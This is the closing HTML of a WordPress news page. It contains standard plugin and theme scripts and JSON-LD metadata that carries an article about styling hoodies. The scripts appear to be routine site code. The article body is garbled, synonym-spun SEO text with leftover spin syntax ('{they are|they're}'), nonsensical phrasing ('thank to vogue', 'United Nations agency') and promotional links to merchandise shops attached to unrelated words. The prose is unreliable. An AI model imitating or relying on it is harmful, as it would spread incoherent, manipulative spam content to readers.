<li id="menu-item-4332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4332"><a href="https://twiggit.org/category/economy/">Economy</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4333"><a href="https://twiggit.org/category/business/">Business</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4334"><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4335"><a href="https://twiggit.org/category/markets/">Markets</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4336"><a href="https://twiggit.org/category/tech/">Tech</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4337"><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 twiggit.org</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769124404" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3799","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"twiggit.org","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"0","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twiggit.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twiggit.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/twiggit.org\/the-most-effective-methodology-to-agreeable-for-hoodie-style\/"},"dateCreated":"2022-11-04 07:14:19+00:00","datePublished":"2022-11-04 07:14:19+00:00","dateModified":"2022-11-05 02:04:36+00:00","url":"https:\/\/twiggit.org\/the-most-effective-methodology-to-agreeable-for-hoodie-style\/","headline":"The Most Effective Methodology To Agreeable For Hoodie Style","name":"The Most Effective Methodology To Agreeable For Hoodie Style","articleBody":"The Most Effective Methodology To Agreeable For Hoodie Style With regards to make, there are one or two staples that have to be compelled to unendingly be in your closet. A pleasing set of pants, a versatile dress, and a pleasurable hoodie are all basics for any style good woman. During this weblog entry, we'll tell you the simplest thank to vogue your hoodie thus you'll be able to feel positive and agreeable wherever you go. Examine on to seek out more!\r\n<h2>Hoodie vogue is exceptionally renowned lately.<\/h2>\r\nIt\u2019s a plain incontrovertible<a href=\"https:\/\/charlidameliomerch.shop\/\"><strong> charlidameliomerch.shop<\/strong><\/a> fact that hoodies are one of the foremost renowned things of dress nowadays. Several people prefer to wear them since they're agreeable and slick. As a matter of truth, there are such innumerable numerous ways of styling a hoodie that you just will realize one to suit any event. Whether or not you are sorting out one thing easygoing or fancy, there is bound to be a hoodie out there for you. Still examine to seem into this pliable garment!\r\n<h2>Step-by-step directions to choose the foremost agreeable hoodie for you.<\/h2>\r\nDo you love hoodies? Does one desire {they are|they're} the simplest innovation since cut bread? Hoodies <a href=\"https:\/\/www.harrystylesmerchandise.com\/\"><strong>shop now<\/strong><\/a> are thus agreeable and plan for apathetic days or once you merely do not have any idea what to wear. Be that because it could, with each one of the assorted sorts and designs of hoodies out there, however, would choose you to decide} the correct one for you? Consider this aid on the simplest thanks to pick the foremost agreeable hoodie for your body type!\r\n<h2>What kind of hoodies are accessible on the lookout<\/h2>\r\nIs it true that you just are on the lookout for a hoodie? Only if this can be true, fortune has smiled on you, since there are tons of assorted kinds to browse<a href=\"https:\/\/migatrendz.com\/\">.<\/a> During this weblog entry, we'll investigate in all probability the foremost accepted hoodies that anyone might hope to seek out within the market nowadays. Thus whether or not you are sorting out an important hoodie or one thing somewhat additional attention-grabbing, we tend to watch out for you. Still examine to seek out more!\r\n<h2>The most effective methodology to vogue your hoodie for numerous events<\/h2>\r\nHow typically have you ever forced on your hoodie and thought, \"I do not have any plan a way to manage this issue today\"? On the off probability that you just haven't had that definite plan, then you are someone whose United Nations agency includes a ton of favor decisions with their hoodie. Till the top folks, however concerning we tend to investigate a way to vogue our hoodie for numerous events!\r\n<h2>Various ways of sporting a hoodie<\/h2>\r\nA hoodie may be a versatile <a href=\"https:\/\/migatrendz.com\/2022\/08\/14\/wcsu-email-a-fresh-start-for-your-campus\/\"><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;wcsu email&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:277185,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3355443},&quot;15&quot;:&quot;\\&quot;helvetica neue\\&quot;, Helvetica, Arial, sans-serif&quot;,&quot;16&quot;:11,&quot;21&quot;:0}\">wcsu email<\/span><\/a> piece of wear that will be titled in numerous ways. Whether or not you are hoping to spruce up or down a hoodie, here are many hints on the simplest thanks to creating it happen. If you've got any want to decorate it up, take a stab at sporting a hoodie with a skirt or jeans and heels. There are large conceivable outcomes with regard to styling a hoodie, thus play around with it!\r\n<h2>The advantages of sporting a hoodie<\/h2>\r\nThe purpose is once a good many of us take into account hoodies, they take into account the larger than usual, loose sweaters that are oftentimes worn by teens and immature grown-ups. Whereas this may be valid, there are several benefits to sporting a hoodie, despite what your age. Truth be told, at times, sporting a hoodie might work on your well-being. Still examine to seem more into the benefits of sporting a hoodie.\r\n<h2>End section<\/h2>\r\nHoodies are a pleasurable and versatile apparel issue that will be dolled up or down. They\u2019re ideally suited to cool climates, and there are such<a href=\"http:\/\/twiggit.org\/\"><strong> innumerable <\/strong><\/a>numerous designs and varieties to browse. Whether or not you are sorting out a snug hoodie to wear around the house or one thing additional snappy to wear to create the rounds, we tend to watch out for you. Consider our alternative hoodies and hunt for the best one for your vogue.","author":{"@type":"Person","name":"S. Publisher","url":"https:\/\/twiggit.org\/author\/spublisher\/"},"articleSection":["Fashion","Lifestyle"],"image":{"@type":"ImageObject","url":"https:\/\/twiggit.org\/wp-content\/uploads\/2022\/11\/i-love-charli-damelio-tik-tok-star-Hoodie.jpg","width":630,"height":630},"publisher":{"@type":"Organization","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","url":"https:\/\/twiggit.org","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The Most Effective Methodology To Agreeable For Hoodie Style","published":"2022-11-04 07:14:19","updated":"2022-11-05 02:04:36"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/twiggit.org"},{"@type":"ListItem","position":2,"name":"Fashion","item":"https:\/\/twiggit.org\/category\/fashion\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43263c2e320540bb9c471f3f12915463","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
